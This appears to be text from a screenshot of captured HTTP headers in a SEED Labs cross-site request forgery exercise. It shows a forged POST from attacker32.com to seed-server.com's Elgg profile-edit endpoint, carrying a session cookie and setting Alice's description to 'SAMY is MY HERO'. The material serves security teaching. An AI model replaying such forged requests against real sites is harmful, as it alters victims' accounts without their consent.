 HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: Elgg=7ali5olt0rugk5i2pcn7f4gmj4
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=SAMY is MY HERO&accesslevel[briefdescription]=2&guid=56
Send Content-Length:83
HTTP Header Live Sub — Mozilla Firefox
POST http://www.attacker32.com/editprofile.html
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.attacker32.com/editprofile.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send Content-Length:0